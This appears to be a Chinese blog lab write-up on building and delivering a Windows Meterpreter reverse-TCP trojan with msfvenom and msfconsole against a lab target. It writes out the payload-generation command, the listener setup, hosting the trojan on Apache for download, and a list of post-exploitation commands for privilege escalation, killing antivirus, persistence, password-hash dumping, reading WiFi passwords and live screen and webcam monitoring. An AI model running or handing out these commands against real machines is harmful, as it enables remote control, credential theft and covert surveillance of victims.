一、实验内容

1.利用Msfvenom生成木马,并进行免杀处理,再利用msfconsole进行监听;

2. 利用建立的监听连接,进行渗透测试操作(上传、下载、提权、获取Wifi密码、拍照、监控屏幕、进程迁移、保持永久、修改文件日期等等)。

3.访问网页下载木马

二、实验环境

Windows 10,kali Linux

三、实验内容

(一)生成payload

1.打开软件Msfvenom

2. Msfvenom生成Payload

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.100 lport=5656 -f exe -o abc.exe (-p windows/meterpreter/reverse_tcp:指定payload类型为windows 系统下运行的反向TCP连接的meterpreter

lhost=192.168.0.100:指定payload反向连接的IP地址

lport=5656:指定payload反向连接的端口号

-f exe:生成exe格式的payload -o tom.exe:保存payload为abc.exe文件名)



3.把生成的windows下可执行的exe文件复制到靶机

5.在靶机打开生成的abc.exe文件,开始监听



Msfconsole 开启监听:

use exploit/multi/handler set payload windows/meterpreter/reverse_tcp

set lhost 192.168.0.100

set lport 5656

run

6. 进行渗透测试操作



拍照:

(二)下载

1)把生成的index.html和flash.exe木马文件移动到/var/www/html目录下,记得要打开权限,不然系统不让你移动文件),然后开启apach2:service apache2 start

2)提权

3)访问网页

命令指令:

getpid 查看当前木马进程号

Ps 查看当前进程

migrate 用于迁移进程, migrate 1408

Shell 用于进入目标shell界面,使用exit命令退出shell界面

Arp 查看内网IP,要打穿内网的话要记牢

idletime 目标服务器空闲时间,用于判断是否有人正在使用

sysinfo (查看系统信息)

getsystem(获取最高权限)

kill(杀死进程)

shutdown(关机)

reboot(重启)

netstat(查看网络连接清空)

ipconfig=ifconfig(查看本机ip)

run killav 杀死杀毒软件

run post/windows/gather/enum_computers 用于枚举域内所有用户,当然这里的目标机不属于任何域

run persistence,Meterpreter强大之处之一在于它运行于内存中,不易被杀毒软件发现,但只要目标机环境合适,或你对自己的免杀足够自信,可通过该命令写入硬盘,下次目标机启动时,木马将会自启动。

run post/multi/gather/wlan_geolocate,基于wlan进行地理位置确认

run hashdump 获取目标系统用户密码hash

run service_manager ,目标系统服务管理

run post/windows/wlan/wlan_profile ,用于读取目标主机WiFi密码

run vnc ,屏幕实时监控

3075

3075

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?